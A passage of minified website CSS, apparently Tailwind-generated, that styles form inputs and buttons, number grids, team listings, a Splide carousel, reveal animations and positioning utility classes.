246/var(--tw-border-opacity));border-radius:4px;border-style:solid;border-width:1px;color:rgb(0 0 0/var(--tw-text-opacity));font-family:Bitter,sans-serif;font-size:16px;font-weight:400;height:56px;line-height:150%;padding-left:16px;padding-right:16px}.new-form .freeform-row .freeform-column .freeform-input::-webkit-input-placeholder{color:rgba(0,0,0,.64)}.new-form .freeform-row .freeform-column .freeform-input::-moz-placeholder{color:rgba(0,0,0,.64)}.new-form .freeform-row .freeform-column .freeform-input:-ms-input-placeholder{color:rgba(0,0,0,.64)}.new-form .freeform-row .freeform-column .freeform-input::-ms-input-placeholder{color:rgba(0,0,0,.64)}.new-form .freeform-row .freeform-column .freeform-input::placeholder{color:rgba(0,0,0,.64)}@media (min-width:1024px){.new-form .freeform-row .freeform-column .freeform-input{font-size:18px;height:64px;line-height:144%}}.new-form .freeform-row .freeform-column textarea.freeform-input{height:auto;padding:15px 16px}@media (min-width:1024px){.new-form .freeform-row .freeform-column textarea.freeform-input{padding:19px 16px}}.new-form .freeform-row .freeform-column select.freeform-input{color:rgba(0,0,0,.64)}.new-form .freeform-row .freeform-column button[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){.new-form .freeform-row .freeform-column button[type=submit]{padding:18px 32px}}.new-form .freeform-row .freeform-column button[type=submit]{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}.new-form .freeform-row .freeform-column button[type=submit]:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-form .freeform-row .freeform-column button[type=submit]{margin-top:8px;width:100%}@media (min-width:1024px){.new-form .freeform-row .freeform-column button[type=submit]{width:296px}}.new-form--download .freeform-row .freeform-column .freeform-input{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-color:rgb(222 222 222/var(--tw-border-opacity))}.new-form--download .freeform-row .freeform-column button[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){.new-form--download .freeform-row .freeform-column button[type=submit]{padding:18px 32px}}.new-form--download .freeform-row .freeform-column button[type=submit]{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-form--download .freeform-row .freeform-column button[type=submit]:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}.new-form--download .freeform-row .freeform-column button[type=submit]{margin-top:8px;width:auto}.new-form--download .freeform-row .freeform-column.freeform-column-content-align-left{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}@media (min-width:1024px){.new-form--download .freeform-row .freeform-column.freeform-column-content-align-left{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}}.new-form--download-modal .freeform-row .freeform-column .freeform-input{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-color:rgb(222 222 222/var(--tw-border-opacity))}.new-form--download-modal .freeform-row .freeform-column button[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){.new-form--download-modal .freeform-row .freeform-column button[type=submit]{padding:18px 32px}}.new-form--download-modal .freeform-row .freeform-column button[type=submit]{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-form--download-modal .freeform-row .freeform-column button[type=submit]:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}.new-form--download-modal .freeform-row .freeform-column button[type=submit]{margin-top:8px;width:auto}.new-form--download-modal .freeform-row .freeform-column.freeform-column-content-align-left{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.new-form.contact .freeform-row .freeform-column button[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){.new-form.contact .freeform-row .freeform-column button[type=submit]{padding:18px 32px}}.new-form.contact .freeform-row .freeform-column button[type=submit]{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-form.contact .freeform-row .freeform-column button[type=submit]:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}.number-grid{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;-webkit-column-gap:48px;-moz-column-gap:48px;column-gap:48px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:32px}@media (min-width:640px){.number-grid{display:grid}}@media (min-width:1024px){.number-grid{row-gap:48px}}.number-grid__item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;grid-column:span 1/span 1;position:relative;text-align:center}.number-grid__item:after{--tw-translate-x:-50%;--tw-bg-opacity:1;background-color:rgb(210 232 246/var(--tw-bg-opacity));content:"";height:1px;left:50%;position:absolute;top:-16px;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));width:48px}@media (min-width:1024px){.number-grid__item:after{--tw-translate-x:0px;left:0;right:0;top:-24px;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));width:auto}}.number-grid__item:nth-of-type(odd):before{--tw-bg-opacity:1;background-color:rgb(210 232 246/var(--tw-bg-opacity));bottom:0;content:"";opacity:0;position:absolute;right:-24px;top:0;width:1px}@media (min-width:1024px){.number-grid__item:nth-of-type(odd):before{opacity:1}}.number-grid__item:first-of-type:after{opacity:0}@media (min-width:640px){.number-grid__item:first-of-type:after,.number-grid__item:last-of-type:before,.number-grid__item:nth-of-type(2):after{opacity:0}}.number-grid__number{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity));font-family:Century Gothic,sans-serif;font-size:32px;line-height:175%;text-transform:uppercase}@media (min-width:1024px){.number-grid__number{font-size:80px;line-height:120%;margin-bottom:16px}}.number-grid__text{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity));font-family:Bitter,sans-serif;font-size:16px;line-height:150%;max-width:270px}@media (min-width:1024px){.number-grid__text{max-width:none}}.c-pause{font-size:32px}.c-pause svg{height:1em;width:1em}.c-pause:not([data-paused=true]) .c-pause__play,.c-pause[data-paused=true] .c-pause__pause{display:none}@-webkit-keyframes splide-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes splide-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__container{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.splide__list{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;height:100%;margin:0!important;padding:0!important}.splide.is-initialized:not(.is-active) .splide__list{display:block}.splide__pagination{-ms-flex-align:center;-webkit-box-align:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-align-items:center;align-items:center;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative;visibility:hidden}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{-ms-flex-negative:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-flex-shrink:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide__slide img{vertical-align:bottom}.splide__spinner{-webkit-animation:splide-loading 1s linear infinite;animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}.splide{visibility:visible}.splide__pagination{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;bottom:28px;-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;left:0;list-style-type:none;margin:0;padding:0;position:absolute;width:100%}@media (min-width:1024px){.splide__pagination{bottom:48px;-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px}}.splide__pagination li,.splide__pagination__page{margin:0;padding:0}.splide__pagination__page{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-radius:9999px;border-width:0;height:10px;opacity:.5;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);width:10px}@media (min-width:1024px){.splide__pagination__page{height:12px;width:12px}}.splide__pagination__page.is-active,.splide__pagination__page:hover{opacity:1}.splide__progress{background-color:rgba(66,20,95,.15);height:2px;width:100%}.splide__bar,.splide__progress{border-radius:1px}.splide__bar{--tw-bg-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));height:100%;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.team-person{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;--tw-border-opacity:1;-webkit-align-items:center;align-items:center;border-color:rgb(210 232 246/var(--tw-border-opacity));border-style:solid;border-width:0 1px 1px 0;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:114px;padding:12px 24px;row-gap:8px;text-align:center}@media (min-width:1024px){.team-person{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:96px;padding-bottom:0;padding-top:0;text-align:left}}.team-person:first-of-type,.team-person:nth-of-type(2),.team-person:nth-of-type(3),.team-person:nth-of-type(4){border-top-width:0}.team-person:nth-of-type(4n+4){border-right-width:0}.team-person:nth-of-type(4n+1){padding-left:0}.team-person--desktop-remaining-0:nth-last-of-type(-n+1),.team-person--desktop-remaining-0:nth-last-of-type(-n+2),.team-person--desktop-remaining-0:nth-last-of-type(-n+3),.team-person--desktop-remaining-0:nth-last-of-type(-n+4),.team-person--desktop-remaining-1:nth-last-of-type(-n+1),.team-person--desktop-remaining-2:nth-last-of-type(-n+1),.team-person--desktop-remaining-2:nth-last-of-type(-n+2),.team-person--desktop-remaining-3:nth-last-of-type(-n+1),.team-person--desktop-remaining-3:nth-last-of-type(-n+2),.team-person--desktop-remaining-3:nth-last-of-type(-n+3),.team-person--desktop-remaining-4:nth-last-of-type(-n+1),.team-person--desktop-remaining-4:nth-last-of-type(-n+2),.team-person--desktop-remaining-4:nth-last-of-type(-n+3),.team-person--desktop-remaining-4:nth-last-of-type(-n+4){border-bottom-width:0}.reveal--fade-in{opacity:0;-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1)}@media (prefers-reduced-motion:reduce){.reveal--fade-in{opacity:var(--opacity,1);-webkit-transition-duration:0s;transition-duration:0s}}.reveal--fade-in.s--revealed,.s--revealed .reveal--fade-in{opacity:var(--opacity,1)}.reveal--fade-in-up{opacity:0;-webkit-transform:translateY(var(--offset-y,1rem));transform:translateY(var(--offset-y,1rem));-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1);will-change:transform,opacity}@media (prefers-reduced-motion:reduce){.reveal--fade-in-up{-webkit-clip-path:initial;clip-path:none;opacity:var(--opacity,1);-webkit-transform:translate(0);transform:translate(0);-webkit-transition:unset;transition:unset}}.reveal--fade-in-up.s--revealed,.s--revealed .reveal--fade-in-up{opacity:var(--opacity,1);-webkit-transform:translate(0);transform:translate(0)}.reveal--fade-in-x{opacity:0;-webkit-transform:translate(var(--offset-x,1rem));transform:translate(var(--offset-x,1rem));-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1);will-change:transform,opacity}@media (prefers-reduced-motion:reduce){.reveal--fade-in-x{-webkit-clip-path:initial;clip-path:none;opacity:var(--opacity,1);-webkit-transform:translate(var(--offset-to-x,0),var(--offset-to-y,0));transform:translate(var(--offset-to-x,0),var(--offset-to-y,0));-webkit-transition:unset;transition:unset}}.reveal--fade-in-x.s--revealed,.s--revealed .reveal--fade-in-x{opacity:var(--opacity,1);-webkit-transform:translate(var(--offset-to-x,0),var(--offset-to-y,0));transform:translate(var(--offset-to-x,0),var(--offset-to-y,0))}.reveal--fade-in-offset{opacity:0;-webkit-transform:translate(var(--offset-x,1rem),var(--offset-y,0))!important;transform:translate(var(--offset-x,1rem),var(--offset-y,0))!important;-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity,-webkit-transform!important;transition-property:opacity,-webkit-transform!important;transition-property:transform,opacity!important;transition-property:transform,opacity,-webkit-transform!important;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1);will-change:transform,opacity!important}@media (prefers-reduced-motion:reduce){.reveal--fade-in-offset{-webkit-clip-path:initial;clip-path:none;opacity:var(--opacity,1)!important;-webkit-transform:translate(var(--offset-to-x,0),var(--offset-to-y,0))!important;transform:translate(var(--offset-to-x,0),var(--offset-to-y,0))!important;-webkit-transition:unset;transition:unset}}.reveal--fade-in-offset.s--revealed,.s--revealed .reveal--fade-in-offset{opacity:var(--opacity,1)!important;-webkit-transform:translate(var(--offset-to-x,0),var(--offset-to-y,0))!important;transform:translate(var(--offset-to-x,0),var(--offset-to-y,0))!important}.reveal--fade-in-transform{opacity:0;-webkit-transform:translate(var(--offset-x,0),var(--offset-y,0)) rotate(var(--rot-from,0deg))!important;transform:translate(var(--offset-x,0),var(--offset-y,0)) rotate(var(--rot-from,0deg))!important;-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity,-webkit-transform!important;transition-property:opacity,-webkit-transform!important;transition-property:transform,opacity!important;transition-property:transform,opacity,-webkit-transform!important;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1);will-change:transform,opacity!important}@media (prefers-reduced-motion:reduce){.reveal--fade-in-transform{-webkit-clip-path:initial;clip-path:none;opacity:var(--opacity,1)!important;-webkit-transform:translate(0) rotate(var(--rot-to,0deg))!important;transform:translate(0) rotate(var(--rot-to,0deg))!important;-webkit-transition:unset;transition:unset}}.reveal--fade-in-transform.s--revealed,.s--revealed .reveal--fade-in-transform{opacity:var(--opacity,1)!important;-webkit-transform:translate(0) rotate(var(--rot-to,0deg))!important;transform:translate(0) rotate(var(--rot-to,0deg))!important}@-webkit-keyframes grow-shrink{0%{opacity:0;-webkit-transform:scale(.6);transform:scale(.6)}30%{opacity:1}60%{opacity:1;-webkit-transform:scale(1.5);transform:scale(1.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes grow-shrink{0%{opacity:0;-webkit-transform:scale(.6);transform:scale(.6)}30%{opacity:1}60%{opacity:1;-webkit-transform:scale(1.5);transform:scale(1.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.reveal--grow-shrink{-webkit-animation-delay:var(--delay,0s);animation-delay:var(--delay,0s);-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:0}@media (prefers-reduced-motion:reduce){.reveal--grow-shrink{-webkit-animation:none!important;animation:none!important;opacity:1;-webkit-transition:unset;transition:unset}}.reveal--grow-shrink.s--revealed,.s--revealed .reveal--grow-shrink{-webkit-animation-name:grow-shrink;animation-name:grow-shrink}.reveal--scale-up{opacity:0;-webkit-transform:scale(var(--scale,.8));transform:scale(var(--scale,.8));-webkit-transition:.75s ease-in-out;transition:.75s ease-in-out;-webkit-transition:1.5s cubic-bezier(.075,.82,.165,1);transition:1.5s cubic-bezier(.075,.82,.165,1);-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s)}@media (prefers-reduced-motion:reduce){.reveal--scale-up{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:unset;transition:unset}}.reveal--scale-up.s--revealed,.s--revealed .reveal--scale-up{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.reveal--scale-in-left{opacity:0;-webkit-transform:translate(var(--offset-x,5rem)) scale(.9);transform:translate(var(--offset-x,5rem)) scale(.9);-webkit-transition:.75s ease-in-out;transition:.75s ease-in-out;-webkit-transition:1.5s cubic-bezier(.075,.82,.165,1);transition:1.5s cubic-bezier(.075,.82,.165,1);-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s)}@media (prefers-reduced-motion:reduce){.reveal--scale-in-left{opacity:1;-webkit-transform:translate(0);transform:translate(0);-webkit-transition:unset;transition:unset}}.reveal--scale-in-left.s--revealed,.s--revealed .reveal--scale-in-left{opacity:1;-webkit-transform:translate(0) scale(1);transform:translate(0) scale(1)}.reveal--side-rotate-left{opacity:0;-webkit-transform:rotateY(-25deg) scale(.8);transform:rotateY(-25deg) scale(.8);-webkit-transition:.75s ease-in-out;transition:.75s ease-in-out;-webkit-transition:1.5s cubic-bezier(.075,.82,.165,1);transition:1.5s cubic-bezier(.075,.82,.165,1);-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s)}@media (prefers-reduced-motion:reduce){.reveal--side-rotate-left{opacity:1;-webkit-transform:rotateY(0) scale(1);transform:rotateY(0) scale(1);-webkit-transition:unset;transition:unset}}.reveal--side-rotate-left.s--revealed,.s--revealed .reveal--side-rotate-left{opacity:1;-webkit-transform:rotateY(0) scale(1);transform:rotateY(0) scale(1)}.reveal--side-rotate-right{opacity:0;-webkit-transform:rotateY(25deg) scale(.8);transform:rotateY(25deg) scale(.8);-webkit-transition:.75s ease-in-out;transition:.75s ease-in-out;-webkit-transition:1.5s cubic-bezier(.075,.82,.165,1);transition:1.5s cubic-bezier(.075,.82,.165,1);-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s)}@media (prefers-reduced-motion:reduce){.reveal--side-rotate-right{opacity:1;-webkit-transform:rotateY(0) scale(1);transform:rotateY(0) scale(1);-webkit-transition:unset;transition:unset}}.reveal--side-rotate-right.s--revealed,.s--revealed .reveal--side-rotate-right{opacity:1;-webkit-transform:rotateY(0) scale(1);transform:rotateY(0) scale(1)}@-webkit-keyframes pulsate{0%,to{opacity:.85}50%{opacity:.2}}@keyframes pulsate{0%,to{opacity:.85}50%{opacity:.2}}.pulsate-anim{-webkit-animation:pulsate 1.5s linear infinite forwards;animation:pulsate 1.5s linear infinite forwards;pointer-events:none}@-webkit-keyframes button{0%{max-width:0;opacity:0;padding-left:0;padding-right:0}10%{opacity:1;padding-left:15px;padding-right:15px}to{max-width:var(--max-w);opacity:1;padding-left:15px;padding-right:15px}}@keyframes button{0%{max-width:0;opacity:0;padding-left:0;padding-right:0}10%{opacity:1;padding-left:15px;padding-right:15px}to{max-width:var(--max-w);opacity:1;padding-left:15px;padding-right:15px}}.reveal--btn{opacity:0;-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1)}@media (prefers-reduced-motion:reduce){.reveal--btn{opacity:var(--opacity,1);-webkit-transition-duration:0s;transition-duration:0s}}.reveal--btn.s--revealed,.s--revealed .reveal--btn{opacity:var(--opacity,1)}[x-cloak]{opacity:0}[x-cloak=hidden]{display:none}[hidden]{display:block;visibility:hidden}.text-fill-transparent{-webkit-text-fill-color:transparent}.translate-z{-webkit-transform:translateZ(0);transform:translateZ(0)}@media (prefers-reduced-motion:no-preference){[data-aos=fade-up-short]{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}[data-aos=fade-up-short].aos-animate{opacity:1;-webkit-transform:none;transform:none}}.hide-scroll{-ms-overflow-style:none;scrollbar-width:none}.hide-scroll::-webkit-scrollbar{display:none}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.\!static{position:static!important}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{inset:0}.inset-\[-64px\]{inset:-64px}.inset-x-0{left:0;right:0}.inset-x-\[-16px\]{left:-16px;right:-16px}.inset-y-0{bottom:0;top:0}.\!top-\[70px\]{top:70px!important}.bottom-0{bottom:0}.bottom-\[-4\.8\%\]{bottom:-4.8%}.bottom-\[10px\]{bottom:10px}.bottom-\[11px\]{bottom:11px}.bottom-\[24px\]{bottom:24px}.bottom-\[28px\]{bottom:28px}.bottom-\[29px\]{bottom:29px}.left-0{left:0}.left-1\/2{left:50%}.left-\[-1px\]{left:-1px}.left-\[-4\.5\%\]{left:-4.5%}.left-\[-40px\]{left:-40px}.left-\[10px\]{left:10px}.left-\[11px\]{left:11px}.left-\[16px\]{left:16px}.left-\[20px\]{left:20px}.left-\[3px\]{left:3px}.left-\[4\%\]{left:4%}.left-\[40px\]{left:40px}.left-\[calc\(100\%\+65px\)\]{left:calc(100% + 65px)}.right-0{right:0}.right-1\/2{right:50%}.right-\[-12\%\]{right:-12%}.right-\[-24px\]{right:-24px}.right-\[-40px\]{right:-40px}.right-\[10px\]{right:10px}.right-\[16px\]{right:16px}.right-\[17px\]{right:17px}.right-\[20px\]{right:20px}.right-\[24px\]{right:24px}.right-\[40px\]{right:40px}.right-full{right:100%}.top-0{top:0}.top-1\/2{top:50%}.top-\[-16px\]{top:-16px}.top-\[-20px\]{top:-20px}.top-\[-21px\]{top:-21px}.top-\[10\%\]{top:10%}.top-\[100px\]{top:100px}.top-\[10px\]{top:10px}.top-\[16px\]{top:16px}.top-\[17px\]{top:17px}.top-\[20px\]{top:20px}.top-\[50px\]{top:50px}.top-\[64px\]{top:64px}.top-\[65\%\]{top:65%}.top-\[75px\]{top:75px}.top-full{top:100%}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-\[102\]{z-index:102}.z-\[1\]{z-index:1}.z-\[201\]{z-index:201}.z-\[202\]{z-index:202}.z-\[20\]{z-index:20}.z-\[2\]{z-index:2}.z-\[30\]{z-index:30}.z-\[3\]{z-index:3}.z-\[5\]{z-index:5}.order-first{-webkit-box-ordinal-group:-9998;-ms-flex-order:-9999;-webkit-order:-9999;order:-9999}.col-span-1{grid-column:span 1/span 1}.col-span-12{grid-column:span 12/span 12}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.col-span-5{grid-column:span 5/span 5}.col-span-6{grid-column:span 6/span 6}.col-span-7{grid-column:span 7/span 7}.col-span-8{grid-column:span 8/span 